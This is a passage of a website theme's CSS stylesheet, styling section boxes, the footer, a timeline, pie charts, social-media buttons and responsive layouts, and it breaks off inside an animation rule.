	a.list-group-item:hover, a.list-group-item:focus, .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
		background-color: rgba(0,0,0, 0.02);
		color: #555;
		border-color: #ddd;
		padding-left: 25px;
	}
	.dark-grey, .section-dark {
		background: #2b2b2b!important;
	}
	.section-default {
		background: #f5f5f5!important;
	}
	.section-info {
		background: #4383d5!important;
	}
	.section-warning {
		background: #ffd772!important;
	}
	.section-danger {
		background: #e74c3c!important;
	}
	.section-success {
		background: #27ae60!important;
	}
	.section {
		margin: 0 0 25px 0;
		background: #FFF;
		padding: 0px;
		position: relative;
	}

	.section a:hover {
		text-decoration: none!important;
	}
	.section-white .box {
	  border: 1px solid #d4d4d4;
	  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1)!important;
	  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1)!important;
	}
	.jcarousel .box li {
		background: #FFF;
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.2);
		border-radius: 3px;
	}
	.section ul.box.arrow:after {
		 right: 100%;
		 top: 25%;
		 border: solid transparent;
		 content: " "; 
		 height: 0; 
		 width: 0; 
		 position: absolute;
		 pointer-events: none;
		 border-color: rgba(255, 255, 255, 0); 
		 border-right-color: #FFF;
		 border-width: 10px;
		 margin-top: -10px;
	}
	.section .box {
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.2);
		border-radius: 3px;
		background: #FFF;
		list-style-type: none;
		margin: 0;
		padding: 0;
		position: relative;
	} 
	
	.section .box.testimonial:before, .section .box.testimonial:after {
		top: 100%; 
		left: 25px;
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none;
	}
	.section .box.testimonial:after {
		border-color: rgba(255, 255, 255, 0); 
		border-top-color: #fff; 
		border-width: 10px; 
		margin-left: -10px; 
	} 
	.section .box.testimonial:before {
		border-color: rgba(221, 221, 221, 0);
		border-top-color: #ddd; 
		border-width: 11px;
		margin-left: -11px;		
	}
	.section .title {
		font: 23px "BebasNeue", sans-serif;
		color: #FFF;
		margin-bottom: 15px;
		padding: 15px 15px 0 15px;
	}
	.section .title i {
		margin-right: 5px;
	}
	.section ul.tab {
		padding: 5px 20px;
	}
	.section ul.tab li {
		position: relative;
	}
	.section ul.tab li.active {
		text-decoration: underline;
	}
	.section ul.tab li.active:after, 
	.section ul.tab li.active:before { 
		bottom: -20px; 
		left: 50%; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute;
		pointer-events: none; 
		z-index: 99;
	} 
	.section ul.tab li.active:after { 
		border-color: rgba(136, 183, 213, 0); 
		border-bottom-color: #FFF; 
		border-width: 11px;
		margin-left: -11px; 
	} 
	.section ul.tab li.active:before { 
		border-color: rgba(0, 0, 0, 0); 
		border-bottom-color: #e4e4e4; 
		border-width: 12px;
		margin-left: -12px; 
	}
	.section ul.tab li a:hover {
		text-decoration: underline;
	}
	.sidebar .comments .content li {
		border-bottom: 0;
		background: transparent;
	}
	.sidebar .comments .content li .details .pull-left {
		background-color: #fff1cf;
		padding: 15px;
		position: relative;
		width: 100%;
		border-radius: 3px;
		box-shadow: 0 0 4px 0 rgba(0,0,0, 0.1);
	}
	.sidebar .comments .content li .details .pull-left:after { 
		right: 100%; 
		top: 15px; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(245, 245, 245, 0); 
		border-right-color: #fff1cf; 
		border-width: 7px; 
		margin-top: -7px; 
	}
	.section .box li {
		margin: 0;
		padding: 15px 10px;
		border-bottom: 1px solid #eee;
		position: relative;
	}
	.section .box li:last-child {
		border-bottom: 0;
	}
	.section .box li .thumbnail {
		border: 0;
		box-shadow: 0 0 0;
		padding: 0;
	}
	.section .box li .img {
		margin: 0 10px 0 0;
		padding-left: 0;
	}
	.section .box li .thumb {
		margin: 0;
		padding: 10px 0;
		width: 100%;
		font-size: 25px;
		font-weight: bold;
		color: #808080;
		background: #f5f5f5;
		display: block;
		text-align: center;
	}
	.section .box li .icon-nav i{
		margin: 0px 15px 0 5px;
		background: #d0d0d0;
		border-radius: 30px;
		color: #FFF;
		padding: 10px;
	}
	.section .box li .details h5 {
		font-size: 15px;
		font-weight: bold!important;
		margin: 0 0 4px 0;
		font-family: calibri;
	}
	.section .box li .details h5 a:hover {
		text-decoration: underline;
	}
	.section .box li .info, 
	.section .box li .info a {
		font-size: 11px;
		color: #6e6e6e;
		margin-top: 4px;
		background: none;
	}
	.section .box li .info i {
		margin-right: 5px;
	}
	
  /*==========================================================================
	5. Footer
  ========================================================================== */
	footer {
		background: #232428;
		width: 100%;
		padding: 20px 0 0 0;
		text-align: center;
		color: #7e7e7e;
		border-top: 6px solid #1b1b1b;
		position: relative;
	}
	footer a, footer a:hover {
		color: #FFF;
	}
	footer .text {
		padding: 15px 0;
		line-height: 20px;
	}
	footer .text span {
		display: block;
	}
	footer .text .btn {
		margin-top: 20px;
		display: inline-block;
	}
	footer .social li {
		float: left;
	}
	footer .social li:last-child a {
		margin-right: 0;
	}
	footer .social li a {
		margin-right: 4px;
	}
	footer .nav {
		margin-top: 10px!important;
	}
	footer .nav li {
		margin: 0;
		padding: 0!important;
	}
	footer .nav li a i {
		margin-right: 5px;
	}
	footer .nav li a {
		font-size: 11px;
		padding: 10px 15px 10px 0;
		margin-top: 1px;
		border-bottom: 1px solid rgba(255,255,255, 0.05);
	}
	footer .nav li a:hover,
	footer .nav li a:focus, 
	footer .nav li a:active {
		padding: 10px 15px;
		background-color: rgba(0,0,0, 0.4);
	}
	footer .widget  {
		padding: 20px 0 25px 0;
		text-align: left;
	}
	footer .widget .title {
		font-family: 'Lato',sans-serif;
		font-size: 15px;
		font-weight: 700!important;
		padding: 5px 0 10px 0;
		color: #FFF;
	}
	footer .widget  ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	footer .widget li:first-child {
		border-top: 0;
	}
	footer .widget li:last-child {
		border-bottom: 0;
	}
	footer .widget li {
		padding: 10px 0;
		line-height: 18px;
	}
	footer .widget li > span {
		margin-top: 10px;
		display: block;
	}
	footer .widget li span i {
		margin-right: 5px;
	}
	footer .widget li .btn {
		color: #FFF;
	}
	footer #twitter, footer #twitter .tweet span  {
		display: block;
	}
	footer #twitter .tweet {
		line-height: 15px;
		margin: 0;
		color: #7e7e7e;
	}
	footer #twitter .timePosted {
		margin-top: 13px;
		display: block;
		font-size: 11px;
		color: #7e7e7e;
	}
	footer #twitter ul li {
		background-color: #393a3e;
		border-radius: 3px;
		padding: 10px 10px 2px 10px;
		margin: 10px 0 20px 0;
		position: relative;
	}
	footer #twitter ul li:after { 
		top: 100%; 
		left: 25px; 
		border: solid transparent; 
		content: " "; 
		height: 0; 
		width: 0; 
		position: absolute; 
		pointer-events: none; 
		border-color: rgba(57, 58, 62, 0); 
		border-top-color: #393a3e; 
		border-width: 10px;
		margin-left: -10px; 
	}
	footer .widget .comments ul li a {
		background: rgba(255,255,255, 0.05);
		color: #7e7e7e;
		padding: 6px 10px;
		font-size: 11px;
		height: 60px;
		line-height: 16px;
		display: block;
	}
	.form-inline  {
		position: relative;
	}
	.form-inline .btn {
		padding: 9px 15px;
		position: absolute;
		right: 0px;
		top: 0;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border: 0;
		font-size: 12px;
	}
	.form-inline input[type=text] {
		color: #292929;
		background: #FFF;
		font: 12px Roboto, sans-serif;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		padding: 10px 45px 10px 10px;
		border: 0px;
		width: 100%;
		height: auto;
		box-shadow: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;   
		box-sizing: border-box;     
	}
	.form-inline  input[type=text]:focus {
		background: #FFF;
		box-shadow: none;
	}
	.footer-bottom {
		margin-top: 20px;
		font: 14px Calibri, sans-serif;
		line-height: 50px;
		background: rgba(255,255,255, 0.02);
		color: #FFF;
	}
	.footer-bottom ul {
		list-style-type: none;
		margin: 0;
		padding: 0;
	}
	.footer-bottom ul.pull-right li {
		margin-left: 15px;
		display: inline-block;
		line-height: 37px;
	}
	.footer-bottom ul.pull-right li a {
		font: 12px "Helvetica Neue",Helvetica,Arial,sans-serif;
		color: #fff;
	}
	.footer-bottom ul.pull-right li a:hover {
		text-decoration: underline;
	}
	
	/* --- timeline --- */
	.timeline {
	  list-style: none;
	  padding: 0px;
	  position: relative;
	}
	.timeline:before {
	  top: 0;
	  bottom: 0;
	  position: absolute;
	  content: " ";
	  width: 3px;
	  background-color: #cccccc;
	  left: 50%;
	  margin-left: -1.5px;
	}
	.timeline > li {
	  margin-bottom: 60px;
	  position: relative;
	  width: 50%;
	  float: left;
	  clear: left;
	}
	.timeline > li:before,
	.timeline > li:after {
	  content: " ";
	  display: table;
	}
	.timeline > li:after {
	  clear: both;
	}
	.timeline > li:before,
	.timeline > li:after {
	  content: " ";
	  display: table;
	}
	.timeline > li:after {
	  clear: both;
	}
	.timeline > li > .timeline-panel {
	  width: 95%;
	  float: left;
	  background: #FFF;
	  border-radius: 3px;
	  position: relative;
	  border: 1px solid #d4d4d4;
	  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
	}

	.timeline > li > .timeline-panel:before {
	  position: absolute;
	  top: 15px;
	  right: -8px;
	  display: inline-block;
	  border-top: 8px solid transparent;
	  border-left: 8px solid #ccc;
	  border-right: 0 solid #ccc;
	  border-bottom: 8px solid transparent;
	  content: " ";
	}
	.timeline > li > .timeline-panel:after {
	  position: absolute;
	  top: 16px;
	  right: -7px;
	  display: inline-block;
	  border-top: 7px solid transparent;
	  border-left: 7px solid #fff;
	  border-right: 0 solid #fff;
	  border-bottom: 7px solid transparent;
	  content: " ";
	}
	.timeline > li > .timeline-badge {
	  color: #fff;
	  width: 15px;
	  height: 15px;
	  line-height: 50px;
	  font-size: 1.4em;
	  text-align: center;
	  position: absolute;
	  top: 16px;
	  right: -8px;
	  z-index: 100;
	  border: 3px solid #999999;
	  background-color: #FFF;
	  border-top-right-radius: 50%;
	  border-top-left-radius: 50%;
	  border-bottom-right-radius: 50%;
	  border-bottom-left-radius: 50%;
	  box-shadow: 0 0 0 2px #FFF;
	}
	.timeline > li.timeline-inverted > .timeline-panel {
	  float: right;
	}
	.timeline > li.timeline-inverted > .timeline-panel:before {
	  border-left-width: 0;
	  border-right-width: 8px;
	  left: -8px;
	  right: auto;
	}
	.timeline > li.timeline-inverted > .timeline-panel:after {
	  border-left-width: 0;
	  border-right-width: 7px;
	  left: -7px;
	  right: auto;
	}
	.timeline-badge > a {
	  color: #C5C7C5 !important;
	}
	.timeline-badge a:hover {
	  color: #000 !important;
	}
	.timeline-title {
	  margin-top: 0;
	  color: inherit;
	}
	.timeline-body > p,
	.timeline-body > ul {
		padding:15px 20px;
		margin-bottom: 0;
	}
	.timeline-body > p + p {
	  margin-top: 5px;
	}
	.timeline-footer{
		color: #6e6e6e;
		padding: 10px 20px 15px 20px;
	}
	.timeline a{
		color: #6e6e6e;
		cursor: pointer;
		text-decoration: none;
	}
	.timeline-footer i {
		margin-right: 7px;
	}
	.timeline > li.timeline-inverted{
	  float: right; 
	  clear: right;
	  margin-top: 30px;
	  margin-bottom: 30px;
	}
	.timeline > li:nth-child(2){
	  margin-top: 60px;
	}
	.timeline > li.timeline-inverted > .timeline-badge{
	  left: -7px;
	}
	
	/* --- easy piechart --- */
	.chart-align {
	  position: relative;
	  margin: 0 auto;
	  width: 140px;
	}
	.chart {
	  position: relative;
	  display: inline-block;
	  width: 110px;
	  margin-left: auto;
	  margin-right: auto;
	  text-align: center;
	  font-size: 18px;
	}
	.chart canvas {
	  position: absolute;
	  top: 0;
	  left: 0;
	}
	.percent {
	  color: rgba(0,0,0, 0.7);
	  display: inline-block;
	  line-height: 110px;
	  z-index: 2;
	  margin: 0;
	}
	.percent:after {
	  content: '%';
	  margin-left: 0.1em;
	  font-size: 18px;
	}
	
	.chart-sm .percent {
	  line-height: 90px;
	  margin-right: 10px;
	}
	.chart-sm .percent:after {
		font-size: 16px;
	}
	
	@media (max-width: 767px) {
		ul.timeline:before,
		ul.timeline > li > .timeline-panel:after,
		ul.timeline > li > .timeline-panel:before, 
		ul.timeline > li > .timeline-badge {
			display: none;
		}
		ul.timeline > li {
		  margin: 0;
		  padding: 0;
		  position: relative;
		  width:100%;
		  float: left;
		  clear: left;
		}
		ul.timeline > li > .timeline-panel {
			float: right;
			width: 100%;
		}
		.timeline > li:nth-child(2) {
			margin-top: 30px;
		}
	}
	
	/* --- isotope filter --- */
	.isotope .isotope-item {
		transition-property: transform, opacity;
	}
	.isotope, .isotope .isotope-item {
		transition-duration: 0.8s;
	}
	
	/* --- lightbox --- */
	.ekko-lightbox  .modal-backdrop.in { 
		opacity: 0.8;
	}
	.ekko-lightbox  .modal-header {
		border-bottom: 0;
	}
	.ekko-lightbox  .modal-body {
		padding: 0;
	}
	
	/* --- pace --- */
	.pace .pace-progress {
	  position: fixed;
	  z-index: 2000;
	  top: 0;
	  left: 0;
	  height: 4px;
	  -webkit-transition: width 1s;
	  -moz-transition: width 1s;
	  -o-transition: width 1s;
	  transition: width 1s;
	}
	.pace-inactive {
	  display: none;
	}

	/* --- social buttons --- */
	.btn-social{position:relative;text-align:center;padding: 13px; font-weight: 600; font-size: 17px; white-space:nowrap;overflow:hidden;text-overflow:ellipsis;border-color: transparent!important;box-shadow: none!important;}
	.btn-social :first-child{text-align:center; width: 40px;}
	.btn-social.btn-lg{padding-left:61px}.btn-social.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
	.btn-social.btn-sm{padding-left:38px}.btn-social.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
	.btn-social.btn-xs{padding-left:30px}.btn-social.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
	.btn-social-icon{position:relative;color: #FFF;border-color: transparent!important;text-align:left;white-space:nowrap;text-overflow:ellipsis;height:34px;width:34px;padding: 0!important;}
	.btn-social-icon :first-child{left:0;top:0;bottom:0;width:34px!important;line-height:34px;text-align:center;}
	.btn-social-icon.btn-lg{padding-left:61px}.btn-social-icon.btn-lg :first-child{line-height:45px;width:45px;font-size:1.8em}
	.btn-social-icon.btn-sm{padding-left:38px}.btn-social-icon.btn-sm :first-child{line-height:28px;width:28px;font-size:1.4em}
	.btn-social-icon.btn-xs{padding-left:30px}.btn-social-icon.btn-xs :first-child{line-height:20px;width:20px;font-size:1.2em}
	.btn-social-icon :first-child{border:none;text-align:center;}
	.btn-social-icon.btn-lg{height:45px;width:45px;padding-left:0;padding-right:0}
	.btn-social-icon.btn-sm{height:30px;width:30px;padding-left:0;padding-right:0}
	.btn-social-icon.btn-xs{height:22px;width:22px;padding-left:0;padding-right:0}
	.btn-bitbucket{color:#fff;background-color:#205081;border-color:rgba(0,0,0,0.2)}.btn-bitbucket:hover,.btn-bitbucket:focus,.btn-bitbucket:active,.btn-bitbucket.active,.open .dropdown-toggle.btn-bitbucket{color:#fff;background-color:#183c60;border-color:rgba(0,0,0,0.2)}
	.btn-bitbucket:active,.btn-bitbucket.active,.open .dropdown-toggle.btn-bitbucket{background-image:none}
	.btn-bitbucket.disabled,.btn-bitbucket[disabled],fieldset[disabled] .btn-bitbucket,.btn-bitbucket.disabled:hover,.btn-bitbucket[disabled]:hover,fieldset[disabled] .btn-bitbucket:hover,.btn-bitbucket.disabled:focus,.btn-bitbucket[disabled]:focus,fieldset[disabled] .btn-bitbucket:focus,.btn-bitbucket.disabled:active,.btn-bitbucket[disabled]:active,fieldset[disabled] .btn-bitbucket:active,.btn-bitbucket.disabled.active,.btn-bitbucket[disabled].active,fieldset[disabled] .btn-bitbucket.active{background-color:#205081;border-color:rgba(0,0,0,0.2)}
	.btn-dropbox{color:#fff;background-color:#1087dd;border-color:rgba(0,0,0,0.2)}.btn-dropbox:hover,.btn-dropbox:focus,.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{color:#fff;background-color:#0d70b7;border-color:rgba(0,0,0,0.2)}
	.btn-dropbox:active,.btn-dropbox.active,.open .dropdown-toggle.btn-dropbox{background-image:none}
	.btn-dropbox.disabled,.btn-dropbox[disabled],fieldset[disabled] .btn-dropbox,.btn-dropbox.disabled:hover,.btn-dropbox[disabled]:hover,fieldset[disabled] .btn-dropbox:hover,.btn-dropbox.disabled:focus,.btn-dropbox[disabled]:focus,fieldset[disabled] .btn-dropbox:focus,.btn-dropbox.disabled:active,.btn-dropbox[disabled]:active,fieldset[disabled] .btn-dropbox:active,.btn-dropbox.disabled.active,.btn-dropbox[disabled].active,fieldset[disabled] .btn-dropbox.active{background-color:#1087dd;border-color:rgba(0,0,0,0.2)}
	.btn-facebook{color:#fff;background-color:#3b5998;border-color:rgba(0,0,0,0.2)}.btn-facebook:hover,.btn-facebook:focus,.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{color:#fff;background-color:#30487b;border-color:rgba(0,0,0,0.2)}
	.btn-facebook:active,.btn-facebook.active,.open .dropdown-toggle.btn-facebook{background-image:none}
	.btn-facebook.disabled,.btn-facebook[disabled],fieldset[disabled] .btn-facebook,.btn-facebook.disabled:hover,.btn-facebook[disabled]:hover,fieldset[disabled] .btn-facebook:hover,.btn-facebook.disabled:focus,.btn-facebook[disabled]:focus,fieldset[disabled] .btn-facebook:focus,.btn-facebook.disabled:active,.btn-facebook[disabled]:active,fieldset[disabled] .btn-facebook:active,.btn-facebook.disabled.active,.btn-facebook[disabled].active,fieldset[disabled] .btn-facebook.active{background-color:#3b5998;border-color:rgba(0,0,0,0.2)}
	.btn-flickr{color:#fff;background-color:#ff0084;border-color:rgba(0,0,0,0.2)}.btn-flickr:hover,.btn-flickr:focus,.btn-flickr:active,.btn-flickr.active,.open .dropdown-toggle.btn-flickr{color:#fff;background-color:#d6006f;border-color:rgba(0,0,0,0.2)}
	.btn-flickr:active,.btn-flickr.active,.open .dropdown-toggle.btn-flickr{background-image:none}
	.btn-flickr.disabled,.btn-flickr[disabled],fieldset[disabled] .btn-flickr,.btn-flickr.disabled:hover,.btn-flickr[disabled]:hover,fieldset[disabled] .btn-flickr:hover,.btn-flickr.disabled:focus,.btn-flickr[disabled]:focus,fieldset[disabled] .btn-flickr:focus,.btn-flickr.disabled:active,.btn-flickr[disabled]:active,fieldset[disabled] .btn-flickr:active,.btn-flickr.disabled.active,.btn-flickr[disabled].active,fieldset[disabled] .btn-flickr.active{background-color:#ff0084;border-color:rgba(0,0,0,0.2)}
	.btn-github{color:#fff;background-color:#444;border-color:rgba(0,0,0,0.2)}.btn-github:hover,.btn-github:focus,.btn-github:active,.btn-github.active,.open .dropdown-toggle.btn-github{color:#fff;background-color:#303030;border-color:rgba(0,0,0,0.2)}
	.btn-github:active,.btn-github.active,.open .dropdown-toggle.btn-github{background-image:none}
	.btn-github.disabled,.btn-github[disabled],fieldset[disabled] .btn-github,.btn-github.disabled:hover,.btn-github[disabled]:hover,fieldset[disabled] .btn-github:hover,.btn-github.disabled:focus,.btn-github[disabled]:focus,fieldset[disabled] .btn-github:focus,.btn-github.disabled:active,.btn-github[disabled]:active,fieldset[disabled] .btn-github:active,.btn-github.disabled.active,.btn-github[disabled].active,fieldset[disabled] .btn-github.active{background-color:#444;border-color:rgba(0,0,0,0.2)}
	.btn-google-plus{color:#fff;background-color:#dd4b39;border-color:rgba(0,0,0,0.2)}.btn-google-plus:hover,.btn-google-plus:focus,.btn-google-plus:active,.btn-google-plus.active,.open .dropdown-toggle.btn-google-plus{color:#fff;background-color:#ca3523;border-color:rgba(0,0,0,0.2)}
	.btn-google-plus:active,.btn-google-plus.active,.open .dropdown-toggle.btn-google-plus{background-image:none}
	.btn-google-plus.disabled,.btn-google-plus[disabled],fieldset[disabled] .btn-google-plus,.btn-google-plus.disabled:hover,.btn-google-plus[disabled]:hover,fieldset[disabled] .btn-google-plus:hover,.btn-google-plus.disabled:focus,.btn-google-plus[disabled]:focus,fieldset[disabled] .btn-google-plus:focus,.btn-google-plus.disabled:active,.btn-google-plus[disabled]:active,fieldset[disabled] .btn-google-plus:active,.btn-google-plus.disabled.active,.btn-google-plus[disabled].active,fieldset[disabled] .btn-google-plus.active{background-color:#dd4b39;border-color:rgba(0,0,0,0.2)}
	.btn-instagram{color:#fff;background-color:#517fa4;border-color:rgba(0,0,0,0.2)}.btn-instagram:hover,.btn-instagram:focus,.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{color:#fff;background-color:#446a89;border-color:rgba(0,0,0,0.2)}
	.btn-instagram:active,.btn-instagram.active,.open .dropdown-toggle.btn-instagram{background-image:none}
	.btn-instagram.disabled,.btn-instagram[disabled],fieldset[disabled] .btn-instagram,.btn-instagram.disabled:hover,.btn-instagram[disabled]:hover,fieldset[disabled] .btn-instagram:hover,.btn-instagram.disabled:focus,.btn-instagram[disabled]:focus,fieldset[disabled] .btn-instagram:focus,.btn-instagram.disabled:active,.btn-instagram[disabled]:active,fieldset[disabled] .btn-instagram:active,.btn-instagram.disabled.active,.btn-instagram[disabled].active,fieldset[disabled] .btn-instagram.active{background-color:#517fa4;border-color:rgba(0,0,0,0.2)}
	.btn-linkedin{color:#fff;background-color:#007bb6;border-color:rgba(0,0,0,0.2)}.btn-linkedin:hover,.btn-linkedin:focus,.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{color:#fff;background-color:#005f8d;border-color:rgba(0,0,0,0.2)}
	.btn-linkedin:active,.btn-linkedin.active,.open .dropdown-toggle.btn-linkedin{background-image:none}
	.btn-linkedin.disabled,.btn-linkedin[disabled],fieldset[disabled] .btn-linkedin,.btn-linkedin.disabled:hover,.btn-linkedin[disabled]:hover,fieldset[disabled] .btn-linkedin:hover,.btn-linkedin.disabled:focus,.btn-linkedin[disabled]:focus,fieldset[disabled] .btn-linkedin:focus,.btn-linkedin.disabled:active,.btn-linkedin[disabled]:active,fieldset[disabled] .btn-linkedin:active,.btn-linkedin.disabled.active,.btn-linkedin[disabled].active,fieldset[disabled] .btn-linkedin.active{background-color:#007bb6;border-color:rgba(0,0,0,0.2)}
	.btn-pinterest{color:#fff;background-color:#cb2027;border-color:rgba(0,0,0,0.2)}.btn-pinterest:hover,.btn-pinterest:focus,.btn-pinterest:active,.btn-pinterest.active,.open .dropdown-toggle.btn-pinterest{color:#fff;background-color:#a81a20;border-color:rgba(0,0,0,0.2)}
	.btn-pinterest:active,.btn-pinterest.active,.open .dropdown-toggle.btn-pinterest{background-image:none}
	.btn-pinterest.disabled,.btn-pinterest[disabled],fieldset[disabled] .btn-pinterest,.btn-pinterest.disabled:hover,.btn-pinterest[disabled]:hover,fieldset[disabled] .btn-pinterest:hover,.btn-pinterest.disabled:focus,.btn-pinterest[disabled]:focus,fieldset[disabled] .btn-pinterest:focus,.btn-pinterest.disabled:active,.btn-pinterest[disabled]:active,fieldset[disabled] .btn-pinterest:active,.btn-pinterest.disabled.active,.btn-pinterest[disabled].active,fieldset[disabled] .btn-pinterest.active{background-color:#cb2027;border-color:rgba(0,0,0,0.2)}
	.btn-tumblr{color:#fff;background-color:#2c4762;border-color:rgba(0,0,0,0.2)}.btn-tumblr:hover,.btn-tumblr:focus,.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{color:#fff;background-color:#1f3346;border-color:rgba(0,0,0,0.2)}
	.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{background-image:none}
	.btn-tumblr.disabled,.btn-tumblr[disabled],fieldset[disabled] .btn-tumblr,.btn-tumblr.disabled:hover,.btn-tumblr[disabled]:hover,fieldset[disabled] .btn-tumblr:hover,.btn-tumblr.disabled:focus,.btn-tumblr[disabled]:focus,fieldset[disabled] .btn-tumblr:focus,.btn-tumblr.disabled:active,.btn-tumblr[disabled]:active,fieldset[disabled] .btn-tumblr:active,.btn-tumblr.disabled.active,.btn-tumblr[disabled].active,fieldset[disabled] .btn-tumblr.active{background-color:#2c4762;border-color:rgba(0,0,0,0.2)}
	.btn-twitter{color:#fff;background-color:#2ba9e1;border-color:rgba(0,0,0,0.2)}.btn-twitter:hover,.btn-twitter:focus,.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{color:#fff;background-color:#1c92c7;border-color:rgba(0,0,0,0.2)}
	.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{background-image:none}
	.btn-twitter.disabled,.btn-twitter[disabled],fieldset[disabled] .btn-twitter,.btn-twitter.disabled:hover,.btn-twitter[disabled]:hover,fieldset[disabled] .btn-twitter:hover,.btn-twitter.disabled:focus,.btn-twitter[disabled]:focus,fieldset[disabled] .btn-twitter:focus,.btn-twitter.disabled:active,.btn-twitter[disabled]:active,fieldset[disabled] .btn-twitter:active,.btn-twitter.disabled.active,.btn-twitter[disabled].active,fieldset[disabled] .btn-twitter.active{background-color:#2ba9e1;border-color:rgba(0,0,0,0.2)}
	.btn-vk{color:#fff;background-color:#587ea3;border-color:rgba(0,0,0,0.2)}.btn-vk:hover,.btn-vk:focus,.btn-vk:active,.btn-vk.active,.open .dropdown-toggle.btn-vk{color:#fff;background-color:#4a6a89;border-color:rgba(0,0,0,0.2)}
	.btn-vk:active,.btn-vk.active,.open .dropdown-toggle.btn-vk{background-image:none}
	.btn-vk.disabled,.btn-vk[disabled],fieldset[disabled] .btn-vk,.btn-vk.disabled:hover,.btn-vk[disabled]:hover,fieldset[disabled] .btn-vk:hover,.btn-vk.disabled:focus,.btn-vk[disabled]:focus,fieldset[disabled] .btn-vk:focus,.btn-vk.disabled:active,.btn-vk[disabled]:active,fieldset[disabled] .btn-vk:active,.btn-vk.disabled.active,.btn-vk[disabled].active,fieldset[disabled] .btn-vk.active{background-color:#587ea3;border-color:rgba(0,0,0,0.2)}

	
	/* ========================================
	Media queries
	========================================= */
	@media (min-width: 1200px) {
		.container {
			width: 1050px;
		}
	}
	
	@media (max-width: 1023px) {
		#wrapper { 
			padding: 0px!important; 
		}
		#search, 
		#top,
		#bx-tabs,
		.sidebar, 
		.advertisement,
		.bx-wrapper .caption h2,
		.bx-wrapper .caption p {
			display: none!important;
		}
		.header {
			height: auto!important;
			position: relative!important;
			background-color: #1b1b1b!important;
		}
		.header .logo {
			font-size: 30px;
			line-height: 30px;
			margin-right: 0;
			display: block;
		}
		.header .list-inline {
			position: absolute!important; 
			top: 0!important;
			right: 10px!important;
		}
		.header .btn-group {
			position: absolute;
			top: 0;
			left: 0;
		}
		.bxslider-wrapper {
			margin: 0!important;
		}
		.row {
			margin: 0!important;
		}
		.logo {
			float: none!important;
			text-align: center!important;
		}
		.leftside {
			width: 100%!important;
			padding: 10px!important; 
		}
	}
	
	@media (min-width: 768px) and (max-width: 1023px) {
		#social span, 
		.bx-wrapper .caption h2,
		.bx-wrapper .caption p { 
			display: none!important;
		}
		.bxslider-wrapper {
			padding-bottom: 0!important;
		}
		.bx-controls-direction a {
			bottom: 0!important;
		}
		h3.page-header{
			padding-left: 15px;
		}
	}
	
	@media (max-width: 767px) {	
		.bar {
			display: initial!important;
		}
		span.bar:before {
			content: "\f0c9";
			color: #FFF;
			position: absolute;
			top: 0;
			left: 0;
			padding: 14px;
			font-size: 20px;
			color: #FFF;
			font-family: 'FontAwesome';
			cursor: pointer;
		}
		nav {
			display: block!important;
		}
		nav ul { 
			display: none;
		}
		nav li, nav li a {
			display: block!important;
			min-width: 100%!important;
		}
		nav li a {
			border-bottom: 1px solid rgba(0,0,0, 0.1)!important;
		}
		nav ul li .dropdown-menu, .mega-dropdown {
			border: 0!important;
			position: relative!important;
			min-width: 100%!important;
			width: 100%!important;
			box-shadow: none!important;
			margin: 0!important;
			top: 0!important;
		}
		nav ul li .dropdown-menu li a {
			border-radius: 0!important;
		}
		nav ul li .dropdown-menu:after, nav ul li .dropdown-menu:before {
			display: none!important;
		}
		header {
			border-color: #000!important;
		}
		#wrapper { 
			box-shadow: none!important; 
			margin: 0!important;
		}
		.leftside {
			padding: 0 10px 10px 10px!important;
		}
		.video-tab ul, 
		.video-tab .left, 
		.video-tab .right { 
			display: none!important;
		}
		.bx-wrapper .caption {
			position: initial!important;
			font-size: 15px!important;
			display: block!important;
			width: 100%!important;
			text-align: center!important;
		}
		.bx-wrapper .caption h1 {
			font-size: 22px!important;
		}
		.bx-controls-direction a {
			bottom: 50%!important;
		}
		.bx-next {
			left: auto!important;
			right: 0!important;
		}
		.bxslider-wrapper, 
		.video-tab {
			padding: 0!important;
		}
		.bxslider-wrapper, 
		.bx-wrapper .img {
			width: 100%!important;
		}
		footer .widget {
			padding-top: 0!important;
		}
		.footer-bottom .pull-left {
			float: none!important;
			text-align: center;
		}
		h3.page-header{
			padding-left: 15px;
		}
	}

	@media (max-width: 460px) {	
		.padding {
			padding: 15px!important;
		}
		.bx-controls-direction a {
			bottom: 40%!important;
		}
		.bxslider .img .caption {
			display: none!important;
		}
		section .thumb span {
			text-indent: -999px;
			height: 2px!important;
			padding: 0px!important;
			width: 100%!important;
		}
	}
	



.animate-rotate {
	/*Chrome, Android, iOS, Safari*/
	-webkit-animation-name: rotateThis;
	-webkit-animation-duration: 0.75s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	/*Firefox*/
	-moz-animation-name: rotateThis;
	-moz-animation-duration: 0.75s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	/*Internet Explorer*/
	-ms-animation-name: rotateThis;
	-ms-animation-duration: 0.75s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	/*Opera*/
